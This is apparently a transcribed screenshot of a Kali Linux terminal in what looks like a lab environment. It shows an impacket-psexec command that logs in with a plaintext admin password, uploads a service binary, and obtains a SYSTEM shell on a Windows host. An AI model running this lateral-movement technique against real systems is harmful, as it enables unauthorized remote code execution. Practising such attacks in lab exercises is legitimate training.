 Kali-Ent [Corriendo] - Oracle VirtualBox
10.0.2.15 172.16.250.11 No target 100% 06:55 PM
❯ impacket-psexec ./'child-admin':'R0cky!@#$%'@10.10.10.2
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.2.....
[*] Found writable share ADMIN$
[*] Uploading file GbrpnAho.exe
[*] Opening SVCManager on 10.10.10.2.....
[*] Creating service QSvK on 10.10.10.2.....
[*] Starting service QSvK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>